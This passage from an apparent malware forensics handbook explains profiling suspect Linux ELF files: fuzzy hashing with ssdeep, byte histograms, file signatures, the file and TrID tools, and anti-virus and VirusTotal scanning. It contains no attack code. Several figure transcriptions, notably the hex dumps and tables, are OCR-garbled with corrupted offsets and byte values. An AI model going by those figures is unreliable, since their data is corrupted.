- Traditional hashing algorithms, such as MD5 and SHA1, generate a single checksum based upon the input, or contents of the entire file. The problem with using these traditional algorithms for the purpose of identifying homologous, or similar files, is file modification; by simply adding or deleting a file's contents by one bit, the checksum of the file will change, making it virtually impossible to match it to an otherwise identical file.
- Alternatively, CTPH computes a series of randomly sized checksums for a file. Through this method, CTPH allows the investigator to associate files that are similar in file content but not identical. This is particularly valuable in malware analysis, as many times malicious code attackers will share or trade malware, resulting in various permutations of an "original" malware specimen. Often, the malware will only be slightly modified by a recipient, by virtue of making changes to a configuration file or by adding functionality.
- As a result, when submitting future samples to your malware repository, in addition to obtaining the suspicious file's MD5 hash value, compare the file for similarities through *fuzzy hashing*, or CTPH. Use ssdeep,<sup>11</sup> a file hashing tool that utilizes CTPH to identify homologous files, to query suspicious file specimens.
- ssdeep can be used to generate a unique hash value for a file, or compare an unknown file against a known file or list of file hashes. A listing of commonly used command options and functionality is provided in the Tool Box appendix in this chapter. \$\$
- In the vast arsenal of ssdeep's file comparison modes exists a "pretty matching mode," wherein a file is compared against another file and scored based upon similarity (a score of 100 constituting an identical match). The output can also be truncated to simply show the respective relative path of each file (-1) or "bare," showing no file path (-b).
- In Figure 5.12, a file that has been changed by one byte and saved to a new file is scanned in conjunction with the original file with ssdeep in "pretty matching mode." Although the one byte modification changes the MD5 hash values of the respective files, ssdeep detects the files as nearly identical.

```
lab@MalwareLab:~/home/malwarelab/Malware Repository$ ssdeep -bp trtq trtq-COPY
trtq matches trtq-COPY (99)
trtq-COPY matches trtq (99)
```

FIGURE 5.12-ssdeep "pretty matching mode"

<sup>11</sup> For more information about ssdeep, go to http://ssdeep.sourceforge.net.

• Through these and other similar tools employing the CTPH functionality, valuable information about a suspect file may be gathered during the file identification process to associate the suspect file with a particular specimen of malware, a "family" of code, or a particular attack or set of attacks. Further discussion regarding malware "families," or *phylogeny*, can be found in Chapter 6.

# Online Resources

#### Hash Repositories

Online hash repositories serve as a valuable resource for querying hash values of suspect files. The hash values and associated files maintained by the operators of these resources are acquired through a variety of sources and methods, including online file submission portals. Keep in mind that by submitting a file or a search term to a third party Web site, you are no longer in control of that file or the data associated with that file.

Team Cymru Malware Hash Registry—http://www.team-cymru.org/Services/ MHR/

Zeus Tracker—https://zeustracker.abuse.ch/monitor.php viCheck.ca Malware Hash Query—https://www.vicheck.ca/md5query.php VirusTotal Hash Search—https://www.virustotal.com/#search

# **FILE VISUALIZATION**

# $\square$ Visualize file data in an effort to identify potential anomalies and to quickly correlate like files.

▶ Visualizing file data, particularly through byte-usage histograms, provides the digital investigator with a quick reference about the data distribution in a file.

- Inspect suspect files with  ${\tt bytehist},$  a GUI-based tool for generating byte-usage histograms.  $^{12}$
- Bytchist makes histograms for all file types, but is geared toward executable file analysis.<sup>13</sup>
- Histogram visualization of ELF executables can assist in identifying file obfuscation techniques such as packers and cryptors (discussed in detail later in this chapter).

<sup>&</sup>lt;sup>12</sup> For more information about bytehist, go to http://www.cert.at/downloads/software/bytehist\_en.html. For the Linux version of the tool, go to http://www.cert.at/static/downloads/software/ bytehist/linux/bytehist\_beta\_1.zip.

<sup>&</sup>lt;sup>13</sup> While a valuable tool for examining ELF files, bytehist generates separate subhistograms for each section of Windows Portable Executable (PE) files.

- Byte distribution in files concealed with additional obfuscation code or with encrypted content will typically manifest visually distinguishable from unobfuscated versions of the same file, as shown in Figure 5.13, which displays histogram visualization of the same ELF file in both a packed and unpacked condition with bytehist.
- Comparing histogram patterns of multiple suspect files can also be used as a quick triage method to identify potential like files based upon visualization of data distribution.
- To further examine a suspicious binary file through multiple visualization schemes, probe the file with the BinVis, a framework for visualizing binary file structures.<sup>14</sup> BinVis is discussed in greater detail in Chapter 6. **\***



FIGURE 5.13-Visualizing files with bytehist

# File Signature Identification and Classification

 $\square$  After gathering system details, acquiring a digital fingerprint, and conducting a file index similarity inquiry, additional profiling to identify and classify the suspect file will prove an important part of any preliminary static analysis.

▶ This step in the file identification process often produces a clearer idea about the nature and purpose of the malware, and in turn, the type of damage the attack was intended to cause the victim system.

- Identifying the *file type* is determining the nature of the file from its file format or *signature* based upon available data contained within the file.
- File type analysis, coupled with *file classification*, or a determination of the native operating system and the architecture the code was intended for are fundamental aspects of malware analysis that often dictate how and the direction in which your analytical and investigative methodology will unfold. For example, if you identify a file specimen as an ELF binary

<sup>&</sup>lt;sup>14</sup> For more information about BinVis, go to http://code.google.com/p/binvis/.

file, you will not examine it on a Microsoft Windows 7 system; rather, you will apply techniques, tools, and an analytical environment that will enable you to properly examine the file.

## **File Types**

► The suspect file's extension cannot serve as the sole indicator of its contents; instead examination of the file's signature is paramount.

- A *file signature* is a unique sequence of identifying bytes written to a file's header. On a Windows system, a file signature is normally contained within the first 20 bytes of the file.
- On a Linux system, a file signature is normally contained within the first few bytes of the file. Different file types have different file signatures; for example, a Portable Network Graphics file (.png extension) begins with the hexadecimal characters 89 50 4e 47, which translates to the letters ".PNG" in the first four bytes of the file.
- Although there is a broad scope of malicious code and exploits that can attack and compromise a Linux system, ranging from shell scripts to JavaScript and other formats, most Linux-based malware specimens are ELF files.<sup>15</sup> Unlike Windows executables, which are identifiable by their distinct MZ file signature, the ELF file signature is "ELF," or the hexadecimal characters 7f 45 4c 46.
- Generally, there are two ways to identify a file's signature.
  - $\Box$  First, query the file with a file identification tool.
  - □ Second, open and inspect the file in a hexadecimal viewer or editor. Hexadecimal (or hex, as it is commonly referred) is a numeral system with a base of 16, written with the numbers 0–9 and letters A–F to represent the decimal values 0–15. In computing, hexadecimal is used to represent a byte as two hexadecimal characters (one character for each 4-bit nibble), thereby translating binary code into a more human-readable format.
- By viewing a file in a hex editor, every byte of the file is readable; however, human readability can be affected if file contents are obfuscated by packing, encryption, or compression.
- GHex<sup>16</sup> is a free and convenient hex editor that is available in most Linux distributions for examining a binary file in hexadecimal format, as illustrated in Figure 5.14. Opening a suspect file in gHex, the ELF file signature is observable at the beginning of the file. This is an effective method of file identification analysis if you want to peer into the file and visually inspect the signature.

<sup>&</sup>lt;sup>15</sup> Tool Interface Standard (TIS) Executable and Linking Format (ELF) Specification Version 1.2, Pg 26, 29-20. Available from http://refspecs.linuxbase.org/elf/elf.pdf.

<sup>&</sup>lt;sup>16</sup> For more information about gHex, go to http://ftp.gnome.org/pub/GNOME/sources/ghex/2.6/.

| the cur new      | 391115 | ows.   | nep  |       |       |      |        |        | _    |      |      |       |     |      |        | -        | -     |             |  |
|------------------|--------|--------|------|-------|-------|------|--------|--------|------|------|------|-------|-----|------|--------|----------|-------|-------------|--|
| 888888887F       | 45     | 40     | 46   | 01    | 01    | 01   | 66     | 66     | 00   | 00   | 00   | 00    | .00 | 66   | 88     | 02       | .EL   | F           |  |
| 0000001100       | 03     | 00     | 01   | 00    | 66    | 00   | D4     | 8D     | 04   | 08   | 34   | 68    | 60  | 60   | E4     | 69       |       |             |  |
| 86666622.66      | 86     | 99     | 66   | 60    | 60    | 34   | 99     | 28     | 00   | 66   | 60   | 28    | 66  | 22   | 66     | 1F       |       | 4{.*        |  |
| 0000003300       | 06     | 00     | 00   | 66    | 34    | 66   | 88     | 00     | 34   | 80   | 04   | 08    | 34  | 80   | 04     | 08       |       | 444         |  |
| 88888844C6       | 00     | 00     | 60   | CO    | 60    | 66   | 88     | 05     | 90   | 69   | 90   | 04    | 60  | 66   | 00     | 63       |       | *********** |  |
| 0000005500       | 00     | 60     | F4   | 90    | 60    | 66   | F4     | 80     | 04   | 08   | F4   | 80    | 04  | 08   | 13     | 00       |       | *********** |  |
| 0000006600       | 00     | 13     | 00   | 00    | 60    | 64   | 00     | 00     | 00   | 01   | 00   | 60    | 00  | 01   | 88     | 00       |       |             |  |
| 0000007700       | 00     | 00     | 90   | 90    | 66    | 80   | 84     | 68     | 00   | 80   | 84   | 68    | 38  | 4F   | 88     | 90       |       |             |  |
| 000008838        | 4F     | 00     | 00   | 05    | 66    | 66   | 00     | 00     | 10   | 00   | 00   | 01    | 66  | 00   | 00     | 00       | 80.   |             |  |
| 800009950        | 06     | 00     | 00   | DO    | 84    | 88   | 66     | DB     | 04   | 68   | E4   | 02    | 60  | 66   | 70     | 69       | P     | p.          |  |
| 000000AA00       | 00     | 06     | 00   | 00    | 00    | 00   | 10     | 00     | 00   | 02   | 00   | 00    | 66  | 20   | 51     | 00       |       | Q.          |  |
| 9090908896       | 28     | D1     | 04   | 88    | 20    | 01   | 84     | 68     | 68   | 00   | 90   | 66    | 68  | 66   | 88     | 99       |       |             |  |
| 866666CC06       | 00     | 00     | 00   | 84    | 66    | 66   | 00     | 84     | 00   | 00   | 66   | 08    | 01  | 00   | 66     | 08       | ***   | **********  |  |
| 8666660081       | . 04   | 68     | 68   | 81    | 04    | 68   | 20     | 66     | 99   | 00   | 20   | 60    | 66  | 60   | 04     | 00       |       |             |  |
| 000000EE.00      | 06     | 84     | 00   | 99    | 69    | 2F   | 60     | 69     | 62   | 2F   | 60   | 64    | 20  | 60   | 69     | 6E       |       | /lib/ld-lin |  |
| 00000FF75        | 78     | 2E     | 73   | 6F    | 2E    | 32   | 00     | 88     | 64   | 00   | 00   | 66    | 10  | 00   | 88     | 00       | ux.   | \$0.2       |  |
| Signed 8 bit:    | 127    | 2      |      |       | _     | Sig  | ned 3  | 12 bit | 1    | 1179 | 4036 | 547   | _   |      | Her    | adecin   | an Ś  | 28          |  |
| Unsigned 8 bit:  | 127    | 8      |      |       |       | Uns  | igne   | d 32   | bit: | 1179 | 4034 | 47    |     |      | Octal: |          |       | 177         |  |
| Signed 16 bit:   | 177    | 91     |      |       |       | 32   | bit fi | out:   | 1    | 1,30 | 7337 | c+04  |     |      | Bin    | ey.      |       | 01111111    |  |
| Unsigned 16 bit: | 177    | 91     |      |       | _     | 64   | bit fi | oat:   |      | 1.39 | 5133 | e-301 | 1   |      | Str    | earn Lee | ngth; | 0           |  |
| 2                | Show   | little | endi | an de | contr | na - |        |        |      |      |      | 1.5   | how | unsi | ined   | and the  | at as | hexadecimal |  |

FIGURE 5.14-Examining a file header in gHex

- Other hexadecimal viewers for Linux, such as Okteta,<sup>17</sup> (described in further detail later in the Tool Box appendix) provide additional functionality to achieve a more granular analysis of a file, including strings extraction, hash value computation, multiple file comparison, and templates for parsing the structures of specific file types.
- Similar results to a hex editor can be achieved by dumping the file with the native od utility (which dumps file contents in octal format), and restricting output to the first 10 lines of the file by using the head modifier, as shown in Figure 5.15.

| lab@Malu | ware | Lab: | ~/Mal | Lware | e Rep | posit | ory | od  | -bc | sys | file | hea | ad  |     |     |     |
|----------|------|------|-------|-------|-------|-------|-----|-----|-----|-----|------|-----|-----|-----|-----|-----|
| 0000000  | 177  | 105  | 114   | 106   | 001   | 001   | 001 | 000 | 000 | 000 | 000  | 000 | 000 | 000 | 000 | 000 |
|          | 177  | Ε    | L     | F     | 001   | 001   | 001 | \0  | \0  | \0  | \0   | \0  | \0  | \0  | \0  | \0  |
| 0000020  | 002  | 000  | 003   | 000   | 001   | 000   | 000 | 000 | 324 | 215 | 004  | 010 | 064 | 000 | 000 | 000 |
|          | 002  | \0   | 003   | \0    | 001   | \0    | \0  | \0  | 324 | 215 | 004  | \b  | 4   | \0  | \0  | \0  |
| 0000040  | 344  | 151  | 000   | 000   | 000   | 000   | 000 | 000 | 064 | 000 | 040  | 000 | 006 | 000 | 050 | 000 |

FIGURE 5.15-Revealing a suspect file's header with the od command

<sup>&</sup>lt;sup>17</sup> For more information about Okteta, go to http://utils.kde.org/projects/okteta.

**Online Resources** 

File Formats File Signatures Table—http://www.garykessler.net/library/file\_sigs.html Fileinfo.net—http://www.fileinfo.net/ The File Extension Source—http://filext.com/ File Extension Encyclopedia—http://www.file-extensions.org/ Metasearch engine for file extensions—http://file-extension.net/seeker/ Dot What!?—http://www.dotwhat.net/

#### File Signature Identification and Classification Tools

▶ Most distributions of the Linux operating system come with the utility file preinstalled.<sup>18</sup> The file command classifies a queried file specimen by evaluating the file against three criteria, which are conducted in the following order.

- Upon the first successful file identification results, the file utility prints the file type output. First, a "file system" test is conducted, wherein the file utility identifies if the target file is a known file type appropriate to the system from which the query is conducted, based upon a return from a system call and definitions in the system header (sys/stat.h).<sup>19</sup>
- Second, the file utility compares the data contained in the target file against a magic file, read from /etc/magic and /usr/share/file/magic, which contains a comprehensive list of known file signatures.
- Lastly, if the target file is not recognized as an entry in the magic file, the file utility attempts to identify if it as a text file, and in turn, discover any distinct character sets.
- In addition to identifying file type, the file command also provides other valuable information about the file, including:
  - □ The target platform and processor
  - □ The file's "endianess" (i.e., if the file's positional notation is little-endian or big-endian)
  - □ Whether the file uses shared libraries (identifying whether the queried file is dynamically or statically linked)
  - □ Whether the symbolic information has been stripped
- The use of the file command against a suspect ELF file is demonstrated in Figure 5.16.

<sup>&</sup>lt;sup>18</sup> For more information about the file utility, refer to the file man page.

<sup>&</sup>lt;sup>19</sup> For more information about the sys/stat.h header, go to http://pubs.opengroup.org/online-pubs/9699919799/basedefs/sys\_stat.h.html#tag\_13\_62.

lab@MalwareLab:~\$ file sysfile

```
sysfile: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), for GNU/Linux 2.2.5, dynamically linked (uses shared libs), not stripped
```

FIGURE 5.16-Scanning a suspect file with the file command

- The information obtained through the file command will give the digital investigator substantial insight as to which investigative steps to conduct against the binary.
- A tool for use in conjunction with file for performing additional file classification queries against a suspect file, is TrID,<sup>20</sup> a CLI file identifier written by Marco Pontello.
- Unlike the file utility, TrID does not limit the classification of an unknown file to one possible file type based on the file's signature. Rather, it compares the unknown file against a file signature database, scores the queried file based upon its characteristics, and then provides for a probabilistic identification of the file, as depicted in the analysis of the suspect file in Figure 5.17.

```
lab@MalwareLab:~$trid -d:/bin/triddefs.trd /home/malwarelab/Malware/sysfile
TrID/32 - File Identifier v2.11 - (C) 2003-11 By M.Pontello
Definitions found: 4650
Analyzing...
Collecting data from file: /home/malwarelab/Malware/sysfile
50.1% (.) ELF Executable and Linkable format (Linux) (4025/14)
49.8% (.0) ELF Executable and Linkable format (generic) (4000/1)
```

FIGURE 5.17-Scanning a suspect file with TrID

- To use TrID you will need to download the TrID definition database, and in turn, identify the path to the definitions when you query a target file.
- The TrID file database consists of approximately 5,114 different file signatures,<sup>21</sup> and is constantly expanding, due in part to Pontello's distribution of TrIDScan, a TrID counterpart tool that offers the ability to easily create new file signatures that can be incorporated into the TrID file signature database.<sup>22</sup>

<sup>21</sup> For a list of the file signatures and definitions, go to http://mark0.net/soft-trid-deflist.html.

<sup>&</sup>lt;sup>20</sup> For more information about TrID, go to http://mark0.net/soft-trid-e.html.

<sup>&</sup>lt;sup>22</sup> For more information about TrIdScan, go to http://mark0.net/soft-tridscan-e.html.

# GUI File Identification Tools

- Another useful file identification utility that incorporates hexadecimal viewer window is Hachoir-wx, a GUI for many of the tools in the Hachoir project.<sup>23</sup> 🛠
- Hachoir is a Python library that enables the digital investigator to browse and edit a binary file field by field. The Hachoir suite is comprised of a parser core (hachoir-core), various file format parsers (hachoir-parser, hachoir-metadata), and other peripheral programs.
- As shown in Figure 5.18, by opening a suspect file in Hachoir-wx, the ELF file signature and header is revealed in the tool's lower navigation pane, while the corresponding hexadecimal is displayed in the upper pane.

| 000 /h       | ome/malwarelat | b/Malware/lop  | e/header    |                           |                           |
|--------------|----------------|----------------|-------------|---------------------------|---------------------------|
| File         |                |                |             |                           |                           |
| 71 45 4c 4t  | 81 81 81 80    | 00 00 00 00    | 00 00 00 00 | 02 00 03 00 01 00 0       | 0 00 30 92 04 08 34 00 00 |
| 00 08 a7 00  | 00 00 00 00 00 | 00 34 00 20    | 00 06 00 28 | 00 1b 00 18 00 06 0       | 0 00 00 34 00 00 00 34 80 |
| 4 08 34 80   | 04 08 c0 00    | 00 00 c0 00    | 00 00 05 00 | 00 00 04 00 00 00 0       | 3 00 00 00 14 00 00 00 14 |
| 0 04 00 14   | 00 04 00 13    | 40 31 00 00 13 | 49 31 66 66 | 00 00 00 01 00 00 0       |                           |
| 0 40 31 05   | 08 40 31 05    | 08 48 03 00    | 66 b6 36 66 | 00 06 00 00 00 00 10 0    | 0 00 00 02 00 00 00 80 a2 |
| 0 00 80 32   | 05 08 80 32    | 65 68 c8 68    | 68 68 c8 68 | 88 88 85 88 88 88 8       | 4 88 88 88 84 88 88 88 88 |
| 1 00 00 00   | 81 84 68 68    | 81 84 88 28    | 00 00 00 20 | 00 00 00 04 00 00 0       | 0 04 00 00 00 2f 6c 69 62 |
| 2f 6c 64 20  | 6c 69 6e 75    | 78 2e 73 6f    | 2e 32 00 00 | 84 88 88 88 88 18 88 8    | 6 60 01 00 00 00 47 4c 55 |
| 0 00 00 00   | 00 02 00 00    | 88 88 88 88    | 00 1e 00 00 | 00 43 00 00 00 45 0       | 6 66 66 68 66 68 66 18 66 |
| address      | nane           | type           | size        | data                      | description               |
|              | l              |                |             |                           |                           |
| 9.99999999.9 | signature      | Bytes          | 00000004.0  | "\x7fELF"                 | ELF signature ("\x7fELF") |
| 00000004.0   | class          | UInt8          | 00000001.0  | 32 bits                   | Class                     |
| 00000005.0   | endian         | UInt8          | 00000001.0  | Little endian             | Endian                    |
| 00000006.0   | file version   | UInt8          | 00000001.0  | 1                         | File version              |
| 00000007.0   | pad            | FixedSt        | 0.8000008   | "0/0/0/0/0/0/0/0/0/0/0/0/ | Pad                       |
| 0.10000000   | nb ident       | UINTB          | 80000001.0  | 0                         | Size of ident[]           |
| 00000010.0   | type           | UInt16         | 99869882.0  | Executable file           | File type                 |
| 98898812.0   | machine        | UInt16         | 999999992.9 | Intel 80386               | Machine type              |
| 00000014.0   | version        | UInt32         | 00000004.0  | 1                         | ELF format version        |
| 00000018.0   | entry          | UInt32         | 00000004.0  | 134517296                 | Number of entries         |
| 0000010 0    | nhoff          | UTot32         | 00000004 0  | 52                        | Orearse header effect     |

FIGURE 5.18-Dumping a Suspect Executable File in Hachoir Binary Parser

# Anti-Virus Signatures

• After identifying and classifying a suspect file, the next step in the file profiling process is to query the file against anti-virus engines to see if it is detected as malicious code.

- Approach this phase of the analysis in two separate steps:
  - First, manually scan the file with a number of anti-virus programs locally installed on the malware analysis system to determine whether any alerts are generated for the file. This manual step affords control over the configuration of each program, ensures that the signature database is up to date, and allows access to the additional features of locally installed anti-virus tools (like links to the vendor Web site), which may provide more complete technical details about a detected specimen.
  - □ Second, submit the specimen to a number of free online malware scanning services for a more comprehensive view of any signatures associated with the file.

<sup>&</sup>lt;sup>23</sup> For more information about Hachoir, go to https://bitbucket.org/haypo/hachoir/wiki/hachoir-metadata.

# Local Malware Scanning

► To scan malware locally, implement anti-virus software that can be configured to scan on demand, as opposed to every time a file is placed on the analysis system.

- Make sure that the AV program affords choice in resolving malicious code detected by the anti-virus program; many automatically delete, "repair," or quarantine the malware upon detection.
- Unlike Windows, most Linux anti-virus programs are command line, although ClamAV, Avast, AntiVir, and BitDefender each have an optional GUI front end if you want to monitor real-time activity, view logs, or configure the tool graphically.
- Some examples of freeware anti-virus software for installation on your local test system include X :
  - □ Avast<sup>24</sup>
  - □ AVG<sup>25</sup>
  - Avira AntiVir Personal<sup>26</sup>
  - □ ClamAV<sup>27</sup>
  - □ F-Prot<sup>28</sup>
  - □ Bitdefender<sup>29</sup>
  - □ Panda<sup>30</sup>
- Scanning a suspect file through AntiVir, as illustrated in Figure 5.19, it is identified by the signature BDS/Katien.R. The scan output also provides a brief synopsis of the discovered file, identifying that the suspect file "Contains a detection pattern of the (dangerous) backdoor program BDS/ Katien.R Backdoor server programs."

#### Investigative Considerations

• The fact that installed anti-virus software does not identify the suspect file as malicious code is not dispositive. Rather, it may mean simply that a signature for the suspect file has not been generated by the vendor of the anti-virus product, or that the attacker is "armoring" or otherwise implanting a file protecting mechanism to thwart detection.

<sup>&</sup>lt;sup>24</sup> For more information about Avast, go to http://www.avast.com/free-antivirus-download.

<sup>&</sup>lt;sup>25</sup> For more information about AGV, go to http://free.avg.com/us-en/company-profile.

<sup>&</sup>lt;sup>26</sup> For more information Avira AntiVir Personal, go to http://www.free-av.com/.

<sup>&</sup>lt;sup>27</sup> For more information about ClamAV free anti-virus, go to http://www.clamav.net/lang/en/.

<sup>&</sup>lt;sup>28</sup> For more information about F-Prot, go to http://www.f-prot.com/products/home\_use/linux/.

<sup>&</sup>lt;sup>29</sup> For more information about BitDefender, go to http://www.bitdefender.com/PRODUCT-14en--BitDefender-Free-Edition.html.

<sup>&</sup>lt;sup>30</sup> For more information about Panda, go to http://research.pandasecurity.com/free-commandline-scanner/.

```
lab@MalwareLab:~/home/malwarelab/Malware Repository$ antivir verz
AntiVir / Linux Version 2.1.12-464
Copyright (c) 2008 by Avira GmbH.
All rights reserved.
VDF version: 7.11.27.72 created 09 Apr 2012
Date: 24.11.2011 Time: 21:17:12 Size: 34203
ALERT: [BDS/Katien.R] verz <<< Contains a detection pattern of the
(dangerous) backdoor program BDS/Katien.R Backdoor server programs
----- scan results ------
  directories: 0
scanned files:
                     1
                    1
      alerts:
                    0
   suspicious:
    repaired:
                     0
     deleted:
                     0
     renamed:
                     0
  quarantined:
                     0
   scan time: 00:00:01
-----
```

FIGURE 5.19-Results of Running AntiVir Against a suspect file

- Conversely, while an anti-virus signature does not necessarily dictate the nature and capability of identified malicious code, it does shed potential insight into the purpose of the program.
- Many times, the signature name reflects findings about the file. For instance, through anti-virus scans against a suspect file, a digital investigator may gather valuable unique terms or names that are included as part of the signature. Often, these terms are references to unique strings in the code or specimen functionality—making these terms of interest to research on the Internet.
- Given the variance in time from when a malicious code specimen is obtained and when a signature is developed by respective anti-virus companies, scanning a suspect file with multiple anti-virus engines is recommended. Implementing this redundant approach helps ensure that a malware specimen is identified by an existing virus signature and provides a broader, more thorough inspection of the file.

# Web-Based Malware Scanning Services

► After running a suspect file through local anti-virus program engines, consider submitting the malware specimen to an online malware scanning service.

• Unlike vendor-specific malware specimen submission Web sites, online malware scanning services will scan submitted specimens against numerous anti-virus engines to identify whether the submitted specimen is detected as hostile code.

| Web service                                                           | Features                                                                                                    |
|-----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| VirusTotal:<br>http://www.<br>virustotal.com                          | <ul> <li>Scans submitted file against 43 different anti-virus engines</li> <li>"First seen" and "last seen" submission dates provided for<br/>each specimen</li> <li>File size, MD5, SHA1, SHA256, and ssdeep values generated<br/>for each submitted file</li> <li>File type identified with file and TrID</li> <li>PE file structure parsed</li> <li>Relevant Prevx, ThreatExpert, and Symantec reports cross-<br/>referenced and hyperlinked.</li> <li>URL link scanning</li> <li>Robust search function, allowing the digital investigator to<br/>search the VirusTotal (VT) database</li> <li>VT Community discussion function</li> <li>Python submission scripts available for batch submission:<br/>http://jon.oberheide.org/blog/2008/11/20/virustotal-python-<br/>submission-script/<br/>http://www.bryceboe.com/2010/09/01/submitting-binaries-to-<br/>virustotal/</li> </ul> |
| VirScan:<br>http://virscan.org/                                       | <ul> <li>Scans submitted file against 36 different anti-virus engines</li> <li>File size, MD5, and SHA1 values generated for each submitted file</li> </ul>                                                                                                    |
| Jotti Online Malware<br>Scanner:<br>http://virusscan.jotti.<br>org/en | <ul> <li>Scans submitted file against 19 different anti-virus engines</li> <li>File size, MD5, and SHA1 values generated for each submitted file</li> <li>File type identified with file magic file</li> <li>Packing identification</li> </ul>                                                                                                    |
| Metascan<br>http://www.metas-<br>can-online.com/                      | <ul> <li>Scans submitted file with 19 different anti-virus engines</li> <li>File size, MD5, and SHA1 values generated for each submitted file</li> <li>File type identification</li> <li>Packing identification</li> <li>"Last scanned" dates</li> </ul>                                                                                                    |

- During the course of inspecting the file, the scan results for the respective anti-virus engines are presented in real-time on the Web page.
- These Web sites are distinct from *online malware analysis sandboxes* that execute and process the malware in an emulated Internet, or "sandboxed" network. At the time of this writing, there are no online sandboxes that process ELF executable files. The use of online malware analysis sandboxes will be discussed in Chapter 6.
- Remember that submission of any specimen containing personal, sensitive, proprietary, or otherwise confidential information may violate the victim company's corporate policies or otherwise offend the ownership, privacy, or other corporate or individual rights associated with that information.

Be careful to seek the appropriate legal guidance in this regard, before releasing any such specimen for third-party examination.

- Do not submit a suspicious file that is the crux of a sensitive investigation (i.e., circumstances in which disclosure of an investigation could cause irreparable harm to a case) to online analysis resources, such as anti-virus scanning services, in an effort not to alert the attacker. The results relating to a submitted file to an online malware analysis service are publicly available and easily discoverable—many portals even have a search function. Thus, as a result of submitting a suspect file, the attacker may discover that his malware and nefarious actions have been discovered, resulting in the destruction of evidence, and potentially damaging your investigation.
- Assuming you have determined it is appropriate to do so, submit the suspect file by uploading the file through the Web site submission portal.
- Upon submission, the anti-virus engines will run against the suspect file. As each engine passes over the submitted specimen, the file may be identified, as manifested by a signature identification alert similar to that depicted in Figure 5.20.

| <b>Zviru</b>     | stota                 |                                                |          |
|------------------|-----------------------|------------------------------------------------|----------|
|                  |                       |                                                |          |
| SHA258:          | 58543ae4dc19290544    | 519bec79545414afd84cd003d9e6a0019adf76ab1a4b53 | -        |
| File name:       | zin2.jpg              |                                                |          |
| Detection ratio: | 32/43                 |                                                | ( O 🌰 O  |
| Analysis date:   | 2012-03-27 02:47:27 0 |                                                |          |
|                  |                       | v                                              |          |
| Antivirus        |                       | Result                                         | Update   |
| AhnLab-V3        |                       | Linux/RST                                      | 20120326 |
| AntiVir          |                       | LINUX/Procfake                                 | 20120326 |
| Antiy-AVL        |                       | NetTool/Unix.Mech                              | 20120327 |
| Antiy-AVL        |                       | ELF:Koka-A [Tij]                               | 20120326 |
| Avast            |                       |                                                |          |

FIGURE 5.20-A suspect file submitted and scanned on VirusTotal

• If the file is not identified by any anti-virus engine, the field next to the respective anti-virus software company will either remain blank (in the case of VirusTotal, and VirScan) or state that no malicious code was detected (in the case of Jotti Online Malware Scanner [denoted by "found nothing"], and Metascan), [signified with a green circle]).

#### Investigative Considerations

• The signature names attributed to the file provide an excellent way to gain additional information about what the file is and what it is capable of. By visiting the respective anti-virus vendor Web sites and searching for the

signature or the offending file name, more often than not a technical summary of the malware specimen can be located, including details revealing infection vectors, network functionality, attack capabilities, and domain name references.

- Alternatively, through search engine queries of the anti-virus signature, hash value, or file name, information security-related Web site descriptions or blogs describing a researcher's analysis of the hostile program also may be encountered. Such information may contribute to the discovery of additional investigative leads and potentially reduce time spent analyzing the specimen.
- Conversely, there is no better way to get a sense of your malicious code specimen than thoroughly analyzing it yourself; relying entirely on thirdparty analysis to resolve a malicious code incident often has practical and real-world limitations.

# Embedded Artifact Extraction: Strings, Symbolic Information, and File Metadata

# $\square$ In addition to identifying the file type and scanning the file with anti-virus scanners to ascertain known hostile code signatures, many other potentially important facts can be gathered from the file itself.

▶ Information about the expected behavior and function of the file can be gleaned from entities within the file, like *strings*, *symbolic information*, and *file metadata*.

- Although symbolic references and metadata may be identified while parsing the strings of a file, these items are treated separately and distinct from one another during the examination of a suspect file.
- *Embedded artifacts—evidence* contained within the code or data of the suspect program—are best inspected separately to promote organization and clearer file context. Each inspection may shape or otherwise frame the future course of investigation.

#### Investigative Considerations

• For this phase of analyzing a Linux binary specimen, the digital examiner will heavily rely on tools in GNU Binary Utilities, or binutils,<sup>31</sup> a suite of programming tools for the analysis and manipulation of object code. A similar suite of tools, elfutils, written by Ulrich Drepper, has the same functionality and was specifically developed for the examination and manipulation of ELF object code.<sup>32</sup> A GUI frontend for both tools, Greadelf, is discussed in the Tool Box appendix at the end of this chapter.

<sup>&</sup>lt;sup>31</sup> For more information about binutils, go to http://www.gnu.org/software/binutils/ and http:// sourceware.org/binutils/docs-2.18/binutils/index.html.

<sup>&</sup>lt;sup>32</sup> For more information about elfutils, go to http://www.akkadia.org/drepper/.

- In particular the binutils tools of focus will include nm, strings, readelf, and objdump. The elfutils equivalent tools are invoked with the prefix eu- (e.g., eu-readelf is used to invoke the elfutils readelf utility). Another utility, ldd,<sup>33</sup> although not included in the binutils collection, is also beneficial in analyzing an unknown binary.
- Both binutils and ldd are normally preloaded in most \*nix distributions, and elfutils can be obtained through most Linux distribution package managers. If you do not have these tools installed on your analysis system, we highly recommend that you install them prior to conducting the analysis of a suspect binary in the Linux platform. We will examine these tools in further detail in a later section in this chapter.

# Strings

▶ Some of the most valuable clues about the identifiers, functionality, and commands associated with a suspect file can be found within the embedded strings of the file. *Strings* are plain-text ACSII and Unicode (contiguous) characters embedded within a file. Although strings do not typically provide a complete picture of the purpose and capability of a file, they can help identify program functionality, file names, nicknames, IP addresses and Uniform Resource Locators (URLs), e-mail addresses, and error messages, among other things. Sifting through embedded strings may yield the following information:

- **Program Functionality**: Often, the strings in a program will reveal calls made by the program to a particular library or system call. To help evaluate the significance of such strings, the Linux Syscall Reference,<sup>34</sup> the Linux System Call Table,<sup>35</sup> and FreeBSD/Linux Kernel Cross-Reference<sup>36</sup> are helpful resources.
- **File Names**: The strings in a malicious executable often reference the file name the malicious file will manifest as on a victim system, or perhaps more interestingly, the name the attacker bestowed on the malware. Further, many malicious executables will reference or make calls for additional files that are pulled down through a network connection to a remote server.
- Moniker Identification ("greetz" and "shoutz"): Although not as prevalent recently, some malicious programs actually contain the attacker's moniker hard coded within it. Similarly, attackers occasionally reference, or give credit to, another attacker or hacking crew in this way—references

<sup>&</sup>lt;sup>33</sup> For more information about ldd, go http://man7.org/linux/man-pages/man1/ldd.1.html.

